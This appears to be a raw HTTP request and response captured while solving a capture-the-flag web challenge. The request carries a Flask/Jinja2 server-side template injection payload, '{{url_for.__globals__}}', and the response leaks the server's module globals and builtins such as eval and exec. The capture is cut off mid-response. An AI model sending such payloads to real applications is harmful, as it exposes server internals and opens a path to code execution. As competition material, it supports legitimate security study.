 Request
Raw Headers Hex
GET /shrine/{{url_for.__globals__}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 14028
Date: Thu, 06 Sep 2018 22:54:40 GMT
Via: 1.1 google
Connection: close
{&#39;__name__&#39;: &#39;flask.helpers&#39;, &#39;__doc__&#39;: &#39;\n    flask.helpers\n    ~~~~~~~~~~~~~\n\n    Implements
various helpers.\n\n    :copyright: © 2010 by the Pallets team.\n    :license: BSD, see LICENSE for more details.\n&#39;,
&#39;__package__&#39;: &#39;flask&#39;, &#39;__loader__&#39;: &lt;_frozen_importlib_external.SourceFileLoader object at
0x7f3429e1c940&gt;, &#39;__spec__&#39;: ModuleSpec(name=&#39;flask.helpers&#39;,
loader=&lt;_frozen_importlib_external.SourceFileLoader object at 0x7f3429e1c940&gt;,
origin=&#39;/usr/local/lib/python3.7/site-packages/flask/helpers.py&#39;), &#39;__file__&#39;:
&#39;/usr/local/lib/python3.7/site-packages/flask/helpers.py&#39;, &#39;__cached__&#39;:
&#39;/usr/local/lib/python3.7/site-packages/flask/__pycache__/helpers.cpython-37.pyc&#39;, &#39;__builtins__&#39;:
{&#39;__name__&#39;: &#39;builtins&#39;, &#39;__doc__&#39;: &#34;Built-in functions, exceptions, and other objects.\n\nNoteworthy:
None is the `nil&#39; object; Ellipsis represents `...&#39; in slices.&#34;, &#39;__package__&#39;: &#39;&#39;,
&#39;__loader__&#39;: &lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;, &#39;__spec__&#39;:
ModuleSpec(name=&#39;builtins&#39;, loader=&lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;), &#39;__build_class__&#39;:
&lt;built-in function __build_class__&gt;, &#39;__import__&#39;: &lt;built-in function __import__&gt;, &#39;abs&#39;: &lt;built-in
function abs&gt;, &#39;all&#39;: &lt;built-in function all&gt;, &#39;any&#39;: &lt;built-in function any&gt;, &#39;ascii&#39;:
&lt;built-in function ascii&gt;, &#39;bin&#39;: &lt;built-in function bin&gt;, &#39;breakpoint&#39;: &lt;built-in function
breakpoint&gt;, &#39;callable&#39;: &lt;built-in function callable&gt;, &#39;chr&#39;: &lt;built-in function chr&gt;,
&#39;compile&#39;: &lt;built-in function compile&gt;, &#39;delattr&#39;: &lt;built-in function delattr&gt;, &#39;dir&#39;:
&lt;built-in function dir&gt;, &#39;divmod&#39;: &lt;built-in function divmod&gt;, &#39;eval&#39;: &lt;built-in function eval&gt;,
&#39;exec&#39;: &lt;built-in function exec&gt;, &#39;format&#39;: &lt;built-in function format&gt;, &#39;getattr&#39;: &lt;built-in
function getattr&gt;, &#39;globals&#39;: &lt;built-in function globals&gt;, &#39;hasattr&#39;: &lt;built-in function hasattr&gt;,
&#39;hash&#39;: &lt;built-in function hash&gt;, &#39;hex&#39;: &lt;built-in function hex&gt;, &#39;id&#39;: &lt;built-in function
id&gt;, &#39;input&#39;: &lt;built-in function input&gt;, &#39;isinstance&#39;: &lt;built-in function isinstance&gt;,
&#39;issubclass&#39;: &lt;built-in function issubclass&gt;, &#39;iter&#39;: &lt;built-in function iter&gt;, &#39;len&#39;:
&lt;built-in function len&gt;, &#39;locals&#39;: &lt;built-in function locals&gt;, &#39;max&#39;: &lt;built-in function max&gt;,
&#39;min&#39;: &lt;built-in function min&gt;, &#39;next&#39;: &lt;built-in function next&gt;, &#39;oct&#39;: &lt;built-in functio